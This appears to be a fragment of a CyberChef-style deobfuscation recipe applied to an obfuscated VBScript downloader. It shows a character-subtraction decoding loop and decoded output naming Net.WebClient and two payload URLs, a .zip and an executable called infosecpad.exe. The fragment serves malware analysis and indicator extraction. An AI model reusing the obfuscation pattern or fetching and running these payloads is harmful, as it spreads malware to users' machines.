 Find / Replace
Find
(.*)
REGEX
Replace
$1 $R3
Global match
Case insensitive
Multiline matching
Dot matches all
Subtract
Delimiter
Space
From Decimal
Delimiter
Space
Support signed values
For Each QbJ In yAq
Dim RrB
RrB = RrB & Chr(QbJ - qqT)
Next
10508 34
Output
Net.WebClient
https://
https://raekessler.com/wp-content/uploads/2023/04/Tranch.zip
https://raekessler.com/wp-content/uploads/2023/04/infosecpad.exe